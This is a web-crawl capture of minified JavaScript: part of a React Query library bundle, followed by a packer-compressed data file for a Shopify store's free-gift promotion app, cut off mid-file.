0,error:t.error,failureCount:i.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"})}};this.state=s(this.state),D.batch(()=>{r(this,W).forEach(i=>{i.onMutationUpdate(t)}),r(this,T).notify({mutation:this,type:"updated",action:t})})},He);function ss(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}var Y,N,Ht,_e,Ps=(_e=class extends jt{constructor(t={}){super();d(this,Y);d(this,N);d(this,Ht);this.config=t,h(this,Y,new Set),h(this,N,new Map),h(this,Ht,0)}build(t,s,i){const n=new Ss({mutationCache:this,mutationId:++zt(this,Ht)._,options:t.defaultMutationOptions(s),state:i});return this.add(n),n}add(t){r(this,Y).add(t);const s=$t(t);if(typeof s=="string"){const i=r(this,N).get(s);i?i.push(t):r(this,N).set(s,[t])}this.notify({type:"added",mutation:t})}remove(t){if(r(this,Y).delete(t)){const s=$t(t);if(typeof s=="string"){const i=r(this,N).get(s);if(i)if(i.length>1){const n=i.indexOf(t);n!==-1&&i.splice(n,1)}else i[0]===t&&r(this,N).delete(s)}}this.notify({type:"removed",mutation:t})}canRun(t){const s=$t(t);if(typeof s=="string"){const i=r(this,N).get(s),n=i==null?void 0:i.find(a=>a.state.status==="pending");return!n||n===t}else return!0}runNext(t){var i,n;const s=$t(t);if(typeof s=="string"){const a=(i=r(this,N).get(s))==null?void 0:i.find(u=>u!==t&&u.state.isPaused);return(n=a==null?void 0:a.continue())!=null?n:Promise.resolve()}else return Promise.resolve()}clear(){D.batch(()=>{r(this,Y).forEach(t=>{this.notify({type:"removed",mutation:t})}),r(this,Y).clear(),r(this,N).clear()})}getAll(){return Array.from(r(this,Y))}find(t){const s=f({exact:!0},t);return this.getAll().find(i=>Ee(s,i))}findAll(t={}){return this.getAll().filter(s=>Ee(t,s))}notify(t){D.batch(()=>{this.listeners.forEach(s=>{s(t)})})}resumePausedMutations(){const t=this.getAll().filter(s=>s.state.isPaused);return D.batch(()=>Promise.all(t.map(s=>s.continue().catch(_))))}},Y=new WeakMap,N=new WeakMap,Ht=new WeakMap,_e);function $t(e){var t;return(t=e.options.scope)==null?void 0:t.id}function Ae(e){return{onFetch:(t,s)=>{var g,c,R,C,F;const i=t.options,n=(R=(c=(g=t.fetchOptions)==null?void 0:g.meta)==null?void 0:c.fetchMore)==null?void 0:R.direction,a=((C=t.state.data)==null?void 0:C.pages)||[],u=((F=t.state.data)==null?void 0:F.pageParams)||[];let o={pages:[],pageParams:[]},l=0;const b=()=>wt(this,null,function*(){var K;let m=!1;const p=M=>{Object.defineProperty(M,"signal",{enumerable:!0,get:()=>(t.signal.aborted?m=!0:t.signal.addEventListener("abort",()=>{m=!0}),t.signal)})},E=Ve(t.options,t.fetchOptions),q=(M,A,k)=>wt(this,null,function*(){if(m)return Promise.reject();if(A==null&&M.pages.length)return Promise.resolve(M);const Q={client:t.client,queryKey:t.queryKey,pageParam:A,direction:k?"backward":"forward",meta:t.options.meta};p(Q);const z=yield E(Q),{maxPages:O}=t.options,x=k?ps:ys;return{pages:x(M.pages,z,O),pageParams:x(M.pageParams,A,O)}});if(n&&a.length){const M=n==="backward",A=M?Fs:Ie,k={pages:a,pageParams:u},Q=A(i,k);o=yield q(k,Q,M)}else{const M=e!=null?e:a.length;do{const A=l===0?(K=u[0])!=null?K:i.initialPageParam:Ie(i,o);if(l>0&&A==null)break;o=yield q(o,A),l++}while(l<M)}return o});t.options.persister?t.fetchFn=()=>{var m,p;return(p=(m=t.options).persister)==null?void 0:p.call(m,b,{client:t.client,queryKey:t.queryKey,meta:t.options.meta,signal:t.signal},s)}:t.fetchFn=b}}}function Ie(e,{pages:t,pageParams:s}){const i=t.length-1;return t.length>0?e.getNextPageParam(t[i],t,s[i],s):void 0}function Fs(e,{pages:t,pageParams:s}){var i;return t.length>0?(i=e.getPreviousPageParam)==null?void 0:i.call(e,t[0],t,s[0],s):void 0}var P,rt,nt,Mt,Dt,at,At,It,Be,Ns=(Be=class{constructor(e={}){d(this,P);d(this,rt);d(this,nt);d(this,Mt);d(this,Dt);d(this,at);d(this,At);d(this,It);h(this,P,e.queryCache||new Rs),h(this,rt,e.mutationCache||new Ps),h(this,nt,e.defaultOptions||{}),h(this,Mt,new Map),h(this,Dt,new Map),h(this,at,0)}mount(){zt(this,at)._++,r(this,at)===1&&(h(this,At,ve.subscribe(e=>wt(this,null,function*(){e&&(yield this.resumePausedMutations(),r(this,P).onFocus())}))),h(this,It,Vt.subscribe(e=>wt(this,null,function*(){e&&(yield this.resumePausedMutations(),r(this,P).onOnline())}))))}unmount(){var e,t;zt(this,at)._--,r(this,at)===0&&((e=r(this,At))==null||e.call(this),h(this,At,void 0),(t=r(this,It))==null||t.call(this),h(this,It,void 0))}isFetching(e){return r(this,P).findAll(S(f({},e),{fetchStatus:"fetching"})).length}isMutating(e){return r(this,rt).findAll(S(f({},e),{status:"pending"})).length}getQueryData(e){var s;const t=this.defaultQueryOptions({queryKey:e});return(s=r(this,P).get(t.queryHash))==null?void 0:s.state.data}ensureQueryData(e){const t=this.defaultQueryOptions(e),s=r(this,P).build(this,t),i=s.state.data;return i===void 0?this.fetchQuery(e):(e.revalidateIfStale&&s.isStaleByTime(Rt(t.staleTime,s))&&this.prefetchQuery(t),Promise.resolve(i))}getQueriesData(e){return r(this,P).findAll(e).map(({queryKey:t,state:s})=>{const i=s.data;return[t,i]})}setQueryData(e,t,s){const i=this.defaultQueryOptions({queryKey:e}),n=r(this,P).get(i.queryHash),a=n==null?void 0:n.state.data,u=ds(t,a);if(u!==void 0)return r(this,P).build(this,i).setData(u,S(f({},s),{manual:!0}))}setQueriesData(e,t,s){return D.batch(()=>r(this,P).findAll(e).map(({queryKey:i})=>[i,this.setQueryData(i,t,s)]))}getQueryState(e){var s;const t=this.defaultQueryOptions({queryKey:e});return(s=r(this,P).get(t.queryHash))==null?void 0:s.state}removeQueries(e){const t=r(this,P);D.batch(()=>{t.findAll(e).forEach(s=>{t.remove(s)})})}resetQueries(e,t){const s=r(this,P);return D.batch(()=>(s.findAll(e).forEach(i=>{i.reset()}),this.refetchQueries(f({type:"active"},e),t)))}cancelQueries(e,t={}){const s=f({revert:!0},t),i=D.batch(()=>r(this,P).findAll(e).map(n=>n.cancel(s)));return Promise.all(i).then(_).catch(_)}invalidateQueries(e,t={}){return D.batch(()=>{var s,i;return r(this,P).findAll(e).forEach(n=>{n.invalidate()}),(e==null?void 0:e.refetchType)==="none"?Promise.resolve():this.refetchQueries(S(f({},e),{type:(i=(s=e==null?void 0:e.refetchType)!=null?s:e==null?void 0:e.type)!=null?i:"active"}),t)})}refetchQueries(e,t={}){var n;const s=S(f({},t),{cancelRefetch:(n=t.cancelRefetch)!=null?n:!0}),i=D.batch(()=>r(this,P).findAll(e).filter(a=>!a.isDisabled()).map(a=>{let u=a.fetch(void 0,s);return s.throwOnError||(u=u.catch(_)),a.state.fetchStatus==="paused"?Promise.resolve():u}));return Promise.all(i).then(_)}fetchQuery(e){const t=this.defaultQueryOptions(e);t.retry===void 0&&(t.retry=!1);const s=r(this,P).build(this,t);return s.isStaleByTime(Rt(t.staleTime,s))?s.fetch(t):Promise.resolve(s.state.data)}prefetchQuery(e){return this.fetchQuery(e).then(_).catch(_)}fetchInfiniteQuery(e){return e.behavior=Ae(e.pages),this.fetchQuery(e)}prefetchInfiniteQuery(e){return this.fetchInfiniteQuery(e).then(_).catch(_)}ensureInfiniteQueryData(e){return e.behavior=Ae(e.pages),this.ensureQueryData(e)}resumePausedMutations(){return Vt.isOnline()?r(this,rt).resumePausedMutations():Promise.resolve()}getQueryCache(){return r(this,P)}getMutationCache(){return r(this,rt)}getDefaultOptions(){return r(this,nt)}setDefaultOptions(e){h(this,nt,e)}setQueryDefaults(e,t){r(this,Mt).set(Ot(e),{queryKey:e,defaultOptions:t})}getQueryDefaults(e){const t=[...r(this,Mt).values()],s={};return t.forEach(i=>{Kt(e,i.queryKey)&&Object.assign(s,i.defaultOptions)}),s}setMutationDefaults(e,t){r(this,Dt).set(Ot(e),{mutationKey:e,defaultOptions:t})}getMutationDefaults(e){const t=[...r(this,Dt).values()],s={};return t.forEach(i=>{Kt(e,i.mutationKey)&&Object.assign(s,i.defaultOptions)}),s}defaultQueryOptions(e){if(e._defaulted)return e;const t=S(f(f(f({},r(this,nt).queries),this.getQueryDefaults(e.queryKey)),e),{_defaulted:!0});return t.queryHash||(t.queryHash=be(t.queryKey,t)),t.refetchOnReconnect===void 0&&(t.refetchOnReconnect=t.networkMode!=="always"),t.throwOnError===void 0&&(t.throwOnError=!!t.suspense),!t.networkMode&&t.persister&&(t.networkMode="offlineFirst"),t.queryFn===ge&&(t.enabled=!1),t}defaultMutationOptions(e){return e!=null&&e._defaulted?e:S(f(f(f({},r(this,nt).mutations),(e==null?void 0:e.mutationKey)&&this.getMutationDefaults(e.mutationKey)),e),{_defaulted:!0})}clear(){r(this,P).clear(),r(this,rt).clear()}},P=new WeakMap,rt=new WeakMap,nt=new WeakMap,Mt=new WeakMap,Dt=new WeakMap,at=new WeakMap,At=new WeakMap,It=new WeakMap,Be),j,v,_t,U,mt,qt,ut,V,Bt,Tt,Ut,bt,gt,ht,xt,w,Lt,ne,ae,ue,he,oe,ce,le,is,Ne,Qs=(Ne=class extends jt{constructor(t,s){super();d(this,w);d(this,j);d(this,v);d(this,_t);d(this,U);d(this,mt);d(this,qt);d(this,ut);d(this,V);d(this,Bt);d(this,Tt);d(this,Ut);d(this,bt);d(this,gt);d(this,ht);d(this,xt,new Set);this.options=s,h(this,j,t),h(this,V,null),h(this,ut,re()),this.options.experimental_prefetchInRender||r(this,ut).reject(new Error("experimental_prefetchInRender feature flag is not enabled")),this.bindMethods(),this.setOptions(s)}bindMethods(){this.refetch=this.refetch.bind(this)}onSubscribe(){this.listeners.size===1&&(r(this,v).addObserver(this),qe(r(this,v),this.options)?y(this,w,Lt).call(this):this.updateResult(),y(this,w,he).call(this))}onUnsubscribe(){this.hasListeners()||this.destroy()}shouldFetchOnReconnect(){return de(r(this,v),this.options,this.options.refetchOnReconnect)}shouldFetchOnWindowFocus(){return de(r(this,v),this.options,this.options.refetchOnWindowFocus)}destroy(){this.listeners=new Set,y(this,w,oe).call(this),y(this,w,ce).call(this),r(this,v).removeObserver(this)}setOptions(t){const s=this.options,i=r(this,v);if(this.options=r(this,j).defaultQueryOptions(t),this.options.enabled!==void 0&&typeof this.options.enabled!="boolean"&&typeof this.options.enabled!="function"&&typeof G(this.options.enabled,r(this,v))!="boolean")throw new Error("Expected enabled to be a boolean or a callback that returns a boolean");y(this,w,le).call(this),r(this,v).setOptions(this.options),s._defaulted&&!Jt(this.options,s)&&r(this,j).getQueryCache().notify({type:"observerOptionsUpdated",query:r(this,v),observer:this});const n=this.hasListeners();n&&Te(r(this,v),i,this.options,s)&&y(this,w,Lt).call(this),this.updateResult(),n&&(r(this,v)!==i||G(this.options.enabled,r(this,v))!==G(s.enabled,r(this,v))||Rt(this.options.staleTime,r(this,v))!==Rt(s.staleTime,r(this,v)))&&y(this,w,ne).call(this);const a=y(this,w,ae).call(this);n&&(r(this,v)!==i||G(this.options.enabled,r(this,v))!==G(s.enabled,r(this,v))||a!==r(this,ht))&&y(this,w,ue).call(this,a)}getOptimisticResult(t){const s=r(this,j).getQueryCache().build(r(this,j),t),i=this.createResult(s,t);return Ms(this,i)&&(h(this,U,i),h(this,qt,this.options),h(this,mt,r(this,v).state)),i}getCurrentResult(){return r(this,U)}trackResult(t,s){const i={};return Object.keys(t).forEach(n=>{Object.defineProperty(i,n,{configurable:!1,enumerable:!0,get:()=>(this.trackProp(n),s==null||s(n),t[n])})}),i}trackProp(t){r(this,xt).add(t)}getCurrentQuery(){return r(this,v)}refetch(s={}){var t=Fe(s,[]);return this.fetch(f({},t))}fetchOptimistic(t){const s=r(this,j).defaultQueryOptions(t),i=r(this,j).getQueryCache().build(r(this,j),s);return i.fetch().then(()=>this.createResult(i,s))}fetch(t){var s;return y(this,w,Lt).call(this,S(f({},t),{cancelRefetch:(s=t.cancelRefetch)!=null?s:!0})).then(()=>(this.updateResult(),r(this,U)))}createResult(t,s){var z;const i=r(this,v),n=this.options,a=r(this,U),u=r(this,mt),o=r(this,qt),b=t!==i?t.state:r(this,_t),{state:g}=t;let c=f({},g),R=!1,C;if(s._optimisticResults){const O=this.hasListeners(),x=!O&&qe(t,s),Ct=O&&Te(t,i,s,n);(x||Ct)&&(c=f(f({},c),es(g.data,t.options))),s._optimisticResults==="isRestoring"&&(c.fetchStatus="idle")}let{error:F,errorUpdatedAt:m,status:p}=c;if(s.select&&c.data!==void 0)if(a&&c.data===(u==null?void 0:u.data)&&s.select===r(this,Bt))C=r(this,Tt);else try{h(this,Bt,s.select),C=s.select(c.data),C=ie(a==null?void 0:a.data,C,s),h(this,Tt,C),h(this,V,null)}catch(O){h(this,V,O)}else C=c.data;if(s.placeholderData!==void 0&&C===void 0&&p==="pending"){let O;if(a!=null&&a.isPlaceholderData&&s.placeholderData===(o==null?void 0:o.placeholderData))O=a.data;else if(O=typeof s.placeholderData=="function"?s.placeholderData((z=r(this,Ut))==null?void 0:z.state.data,r(this,Ut)):s.placeholderData,s.select&&O!==void 0)try{O=s.select(O),h(this,V,null)}catch(x){h(this,V,x)}O!==void 0&&(p="success",C=ie(a==null?void 0:a.data,O,s),R=!0)}r(this,V)&&(F=r(this,V),C=r(this,Tt),m=Date.now(),p="error");const E=c.fetchStatus==="fetching",q=p==="pending",K=p==="error",M=q&&E,A=C!==void 0,Q={status:p,fetchStatus:c.fetchStatus,isPending:q,isSuccess:p==="success",isError:K,isInitialLoading:M,isLoading:M,data:C,dataUpdatedAt:c.dataUpdatedAt,error:F,errorUpdatedAt:m,failureCount:c.fetchFailureCount,failureReason:c.fetchFailureReason,errorUpdateCount:c.errorUpdateCount,isFetched:c.dataUpdateCount>0||c.errorUpdateCount>0,isFetchedAfterMount:c.dataUpdateCount>b.dataUpdateCount||c.errorUpdateCount>b.errorUpdateCount,isFetching:E,isRefetching:E&&!q,isLoadingError:K&&!A,isPaused:c.fetchStatus==="paused",isPlaceholderData:R,isRefetchError:K&&A,isStale:Oe(t,s),refetch:this.refetch,promise:r(this,ut)};if(this.options.experimental_prefetchInRender){const O=Nt=>{Q.status==="error"?Nt.reject(Q.error):Q.data!==void 0&&Nt.resolve(Q.data)},x=()=>{const Nt=h(this,ut,Q.promise=re());O(Nt)},Ct=r(this,ut);switch(Ct.status){case"pending":t.queryHash===i.queryHash&&O(Ct);break;case"fulfilled":(Q.status==="error"||Q.data!==Ct.value)&&x();break;case"rejected":(Q.status!=="error"||Q.error!==Ct.reason)&&x();break}}return Q}updateResult(){const t=r(this,U),s=this.createResult(r(this,v),this.options);if(h(this,mt,r(this,v).state),h(this,qt,this.options),r(this,mt).data!==void 0&&h(this,Ut,r(this,v)),Jt(s,t))return;h(this,U,s);const i=()=>{if(!t)return!0;const{notifyOnChangeProps:n}=this.options,a=typeof n=="function"?n():n;if(a==="all"||!a&&!r(this,xt).size)return!0;const u=new Set(a!=null?a:r(this,xt));return this.options.throwOnError&&u.add("error"),Object.keys(r(this,U)).some(o=>{const l=o;return r(this,U)[l]!==t[l]&&u.has(l)})};y(this,w,is).call(this,{listeners:i()})}onQueryUpdate(){this.updateResult(),this.hasListeners()&&y(this,w,he).call(this)}},j=new WeakMap,v=new WeakMap,_t=new WeakMap,U=new WeakMap,mt=new WeakMap,qt=new WeakMap,ut=new WeakMap,V=new WeakMap,Bt=new WeakMap,Tt=new WeakMap,Ut=new WeakMap,bt=new WeakMap,gt=new WeakMap,ht=new WeakMap,xt=new WeakMap,w=new WeakSet,Lt=function(t){y(this,w,le).call(this);let s=r(this,v).fetch(this.options,t);return t!=null&&t.throwOnError||(s=s.catch(_)),s},ne=function(){y(this,w,oe).call(this);const t=Rt(this.options.staleTime,r(this,v));if(vt||r(this,U).isStale||!ee(t))return;const i=We(r(this,U).dataUpdatedAt,t)+1;h(this,bt,setTimeout(()=>{r(this,U).isStale||this.updateResult()},i))},ae=function(){var t;return(t=typeof this.options.refetchInterval=="function"?this.options.refetchInterval(r(this,v)):this.options.refetchInterval)!=null?t:!1},ue=function(t){y(this,w,ce).call(this),h(this,ht,t),!(vt||G(this.options.enabled,r(this,v))===!1||!ee(r(this,ht))||r(this,ht)===0)&&h(this,gt,setInterval(()=>{(this.options.refetchIntervalInBackground||ve.isFocused())&&y(this,w,Lt).call(this)},r(this,ht)))},he=function(){y(this,w,ne).call(this),y(this,w,ue).call(this,y(this,w,ae).call(this))},oe=function(){r(this,bt)&&(clearTimeout(r(this,bt)),h(this,bt,void 0))},ce=function(){r(this,gt)&&(clearInterval(r(this,gt)),h(this,gt,void 0))},le=function(){const t=r(this,j).getQueryCache().build(r(this,j),this.options);if(t===r(this,v))return;const s=r(this,v);h(this,v,t),h(this,_t,t.state),this.hasListeners()&&(s==null||s.removeObserver(this),t.addObserver(this))},is=function(t){D.batch(()=>{t.listeners&&this.listeners.forEach(s=>{s(r(this,U))}),r(this,j).getQueryCache().notify({query:r(this,v),type:"observerResultsUpdated"})})},Ne);function Es(e,t){return G(t.enabled,e)!==!1&&e.state.data===void 0&&!(e.state.status==="error"&&t.retryOnMount===!1)}function qe(e,t){return Es(e,t)||e.state.data!==void 0&&de(e,t,t.refetchOnMount)}function de(e,t,s){if(G(t.enabled,e)!==!1){const i=typeof s=="function"?s(e):s;return i==="always"||i!==!1&&Oe(e,t)}return!1}function Te(e,t,s,i){return(e!==t||G(i.enabled,e)===!1)&&(!s.suspense||e.state.status!=="error")&&Oe(e,s)}function Oe(e,t){return G(t.enabled,e)!==!1&&e.isStaleByTime(Rt(t.staleTime,e))}function Ms(e,t){return!Jt(e.getCurrentResult(),t)}var ot,ct,L,Z,tt,Wt,fe,Ge,Ds=(Ge=class extends jt{constructor(t,s){super();d(this,tt);d(this,ot);d(this,ct);d(this,L);d(this,Z);h(this,ot,t),this.setOptions(s),this.bindMethods(),y(this,tt,Wt).call(this)}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(t){var i;const s=this.options;this.options=r(this,ot).defaultMutationOptions(t),Jt(this.options,s)||r(this,ot).getMutationCache().notify({type:"observerOptionsUpdated",mutation:r(this,L),observer:this}),s!=null&&s.mutationKey&&this.options.mutationKey&&Ot(s.mutationKey)!==Ot(this.options.mutationKey)?this.reset():((i=r(this,L))==null?void 0:i.state.status)==="pending"&&r(this,L).setOptions(this.options)}onUnsubscribe(){var t;this.hasListeners()||(t=r(this,L))==null||t.removeObserver(this)}onMutationUpdate(t){y(this,tt,Wt).call(this),y(this,tt,fe).call(this,t)}getCurrentResult(){return r(this,ct)}reset(){var t;(t=r(this,L))==null||t.removeObserver(this),h(this,L,void 0),y(this,tt,Wt).call(this),y(this,tt,fe).call(this)}mutate(t,s){var i;return h(this,Z,s),(i=r(this,L))==null||i.removeObserver(this),h(this,L,r(this,ot).getMutationCache().build(r(this,ot),this.options)),r(this,L).addObserver(this),r(this,L).execute(t)}},ot=new WeakMap,ct=new WeakMap,L=new WeakMap,Z=new WeakMap,tt=new WeakSet,Wt=function(){var s,i;const t=(i=(s=r(this,L))==null?void 0:s.state)!=null?i:ss();h(this,ct,S(f({},t),{isPending:t.status==="pending",isSuccess:t.status==="success",isError:t.status==="error",isIdle:t.status==="idle",mutate:this.mutate,reset:this.reset}))},fe=function(t){D.batch(()=>{var s,i,n,a,u,o,l,b;if(r(this,Z)&&this.hasListeners()){const g=r(this,ct).variables,c=r(this,ct).context;(t==null?void 0:t.type)==="success"?((i=(s=r(this,Z)).onSuccess)==null||i.call(s,t.data,g,c),(a=(n=r(this,Z)).onSettled)==null||a.call(n,t.data,null,g,c)):(t==null?void 0:t.type)==="error"&&((o=(u=r(this,Z)).onError)==null||o.call(u,t.error,g,c),(b=(l=r(this,Z)).onSettled)==null||b.call(l,void 0,t.error,g,c))}this.listeners.forEach(g=>{g(r(this,ct))})})},Ge),rs=pe(void 0),ns=e=>{const t=me(rs);if(!t)throw new Error("No QueryClient set, use QueryClientProvider to set one");return t},Gs=({client:e,children:t})=>(Xt(()=>(e.mount(),()=>{e.unmount()}),[e]),ls(rs.Provider,{value:e,children:t})),as=pe(!1),As=()=>me(as);as.Provider;function Is(){let e=!1;return{clearReset:()=>{e=!1},reset:()=>{e=!0},isReset:()=>e}}var qs=pe(Is()),Ts=()=>me(qs);function us(e,t){return typeof e=="function"?e(...t):!!e}function ye(){}var Us=(e,t)=>{(e.suspense||e.throwOnError||e.experimental_prefetchInRender)&&(t.isReset()||(e.retryOnMount=!1))},xs=e=>{Xt(()=>{e.clearReset()},[e])},js=({result:e,errorResetBoundary:t,throwOnError:s,query:i,suspense:n})=>e.isError&&!t.isReset()&&!e.isFetching&&i&&(n&&e.data===void 0||us(s,[e.error,i])),Ls=e=>{const t=e.staleTime;e.suspense&&(e.staleTime=typeof t=="function"?(...s)=>Math.max(t(...s),1e3):Math.max(t!=null?t:1e3,1e3),typeof e.gcTime=="number"&&(e.gcTime=Math.max(e.gcTime,1e3)))},Ks=(e,t)=>e.isLoading&&e.isFetching&&!t,ks=(e,t)=>(e==null?void 0:e.suspense)&&t.isPending,Ue=(e,t,s)=>t.fetchOptimistic(e).catch(()=>{s.clearReset()});function Hs(e,t,s){var c,R,C,F,m;const i=ns(),n=As(),a=Ts(),u=i.defaultQueryOptions(e);(R=(c=i.getDefaultOptions().queries)==null?void 0:c._experimental_beforeQuery)==null||R.call(c,u),u._optimisticResults=n?"isRestoring":"optimistic",Ls(u),Us(u,a),xs(a);const o=!i.getQueryCache().get(u.queryHash),[l]=ze(()=>new t(i,u)),b=l.getOptimisticResult(u),g=!n&&e.subscribed!==!1;if($e(te(p=>{const E=g?l.subscribe(D.batchCalls(p)):ye;return l.updateResult(),E},[l,g]),()=>l.getCurrentResult()),Xt(()=>{l.setOptions(u)},[u,l]),ks(u,b))throw Ue(u,l,a);if(js({result:b,errorResetBoundary:a,throwOnError:u.throwOnError,query:i.getQueryCache().get(u.queryHash),suspense:u.suspense}))throw b.error;if((F=(C=i.getDefaultOptions().queries)==null?void 0:C._experimental_afterQuery)==null||F.call(C,u,b),u.experimental_prefetchInRender&&!vt&&Ks(b,n)){const p=o?Ue(u,l,a):(m=i.getQueryCache().get(u.queryHash))==null?void 0:m.promise;p==null||p.catch(ye).finally(()=>{l.updateResult()})}return u.notifyOnChangeProps?b:l.trackResult(b)}function zs(e,t){return Hs(e,Qs)}function $s(e,t){const s=ns(),[i]=ze(()=>new Ds(s,e));Xt(()=>{i.setOptions(e)},[i,e]);const n=$e(te(u=>i.subscribe(D.batchCalls(u)),[i]),()=>i.getCurrentResult()),a=te((u,o)=>{i.mutate(u,o).catch(ye)},[i]);if(n.error&&us(i.options.throwOnError,[n.error]))throw n.error;return S(f({},n),{mutate:a,mutateAsync:n.mutate})}export{Gs as Q,Ns as a,zs as b,$s as c,ns as u};


--- FILE ---
content_type: application/javascript
request_url: https://d33a6lvgbd0fej.cloudfront.net/YWxlZi1iZXQtamV3ZWxyeS1ieS1wYXVsYS5teXNob3BpZnkuY29t/freegifts_data_1765557802.min.js
body_size: 23866
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7e.7d={"7c":[{"7":3Y,"W":V,"r":"7b 7a 78 77 76 1G (5R $4u)","3M":"5R $4u 3L a 1M 1Z","3K":b,"2f":{"3J":b,"3I":b},"3H":b,"27":"1G-11-74:73:1i.1N","26":"1G-12-72:59:1i.1N","3G":b,"3F":{"1U":{"15":"N","1F":n},"3E":[],"3D":"1U","3C":[],"3B":F,"3A":"23","3z":F,"23":1,"3y":[{"22":[4t],"p":2p}]},"3x":{"15":"3w","1X":F},"3v":b,"3u":1,"3t":F,"15":"2c","3s":0,"3r":b,"2u":{"2v":b,"15":"2c","33":[],"2t":{"2s":F,"2r":1u,"2g":F},"3q":b},"3p":[{"r":"\\T\\S 4s 1Z (n% R)","Q":"2q-13","P":"2q-13-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/2N.e?v=2M","p":2L,"y":2p,"1T":[{"7":3X,"1h":3W,"y":2p,"1g":4t,"p":2L,"1f":5Q,"1e":"2a 29","1d":0,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/2N.e?v=2M","19":{"Z":3Y,"18":3X},"17":{"7":3W,"W":V,"r":"\\T\\S 4s 1Z (n% R)","Q":"2q-13","P":"2q-13-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/2N.e?v=2M","p":2L,"y":2p}}]}],"3o":[{"7":71,"Z":3Y,"3n":"4u.1i","3m":b,"3l":"70","3k":[],"3j":b,"3i":{"3h":[]}}],"3g":[{"7":3X,"1h":3W,"y":2p,"1g":4t,"p":2L,"1f":5Q,"1e":"2a 29","1d":0,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/2N.e?v=2M","19":{"Z":3Y,"18":3X},"17":{"7":3W,"W":V,"r":"\\T\\S 4s 1Z (n% R)","Q":"2q-13","P":"2q-13-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/2N.e?v=2M","p":2L,"y":2p}}]},{"7":2i,"W":V,"r":"4r 2o 6Z - 2 1M 6Y","3M":"6X $6W 2o 4r 6V 6U 6T: 2x 1, 3L 2 6S","3K":b,"2f":{"3J":b,"3I":b},"3H":b,"27":"1G-12-6R:16:39.1N","26":"1G-12-6Q:1i:1i.1N","3G":b,"3F":{"1U":{"15":"N","1F":n},"3E":[],"3D":"1U","3C":[],"3B":F,"3A":"23","3z":F,"23":2,"3y":[{"22":[4q],"p":2j},{"22":[34],"p":2b}]},"3x":{"15":"3w","1X":F},"3v":b,"3u":1,"3t":F,"15":"2c","3s":0,"3r":b,"2u":{"2v":b,"15":"2c","33":[],"2t":{"2s":F,"2r":1u,"2g":F},"3q":b},"3p":[{"r":"\\T\\S 2o 4p 4o 4n q 1q 4m (n% R)","Q":"2n-2m-1k-2l-1S-2k","P":"2n-2m-1k-2l-1S-2k-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/1k-2I-2H-2G-q-1R-2F-x-w-o-u-2E.e?v=2D","p":2C,"y":2j,"1T":[{"7":3U,"1h":3T,"y":2j,"1g":4q,"p":2C,"1f":5L,"1e":"2a 29","1d":60,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/1k-2I-2H-2G-q-1R-2F-x-w-o-u-2E.e?v=2D","19":{"Z":2i,"18":3U},"17":{"7":3T,"W":V,"r":"\\T\\S 2o 4p 4o 4n q 1q 4m (n% R)","Q":"2n-2m-1k-2l-1S-2k","P":"2n-2m-1k-2l-1S-2k-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/1k-2I-2H-2G-q-1R-2F-x-w-o-u-2E.e?v=2D","p":2C,"y":2j}}]},{"r":"\\T\\S 3b 3a 37 | 36 1Z!!!! (n% R)","Q":"1l-1z-1y-1Y-13","P":"1l-1z-1y-1Y-13-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/1l-1z-1y-2h-13-28-2B.e?v=2A","p":2z,"y":2b,"1T":[{"7":3S,"1h":3R,"y":2b,"1g":34,"p":2z,"1f":5K,"1e":"2a 29","1d":63,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/1l-1z-1y-2h-13-28-2B.e?v=2A","19":{"Z":2i,"18":3S},"17":{"7":3R,"W":V,"r":"\\T\\S 3b 3a 37 | 36 1Z!!!! (n% R)","Q":"1l-1z-1y-1Y-13","P":"1l-1z-1y-1Y-13-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/1l-1z-1y-2h-13-28-2B.e?v=2A","p":2z,"y":2b}}]}],"3o":[{"7":6P,"Z":2i,"3n":"1.1i","3m":b,"3l":"4h","3k":[{"15":"22","1F":{"5P":{"7":5P,"1C":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/2K-1k-2d-E-1S-c-1R-x-w-o-u-5O-9.e?v=5N","r":"4r 2o 2J E 1w c 1q","35":"2K-1k-2d","1X":"5I","4g":"4f 4e o 4d","1T":[{"7":6O,"1C":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/2K-1k-2d-E-1S-c-1R-2d-28-6N.e?v=6M","I":"5M.1i","r":"1A 1w"},{"7":6L,"1C":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/2K-1k-2d-E-1S-c-1R-x-w-o-u-5O-9.e?v=5N","I":"5M.1i","r":"6K 1w"}],"4c":["6J 1S 1k 1l","2K 2d","6I","3V","2d","2J 6H $n","6G","1w 2J","1k","1k 3V","U 13","1R 3V","1q 2J","1R 1k 3V","49 